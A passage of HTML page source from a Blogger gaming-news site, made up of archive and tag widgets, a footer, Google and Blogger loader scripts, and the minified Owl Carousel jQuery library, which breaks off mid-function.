<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4698090318593967281\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" 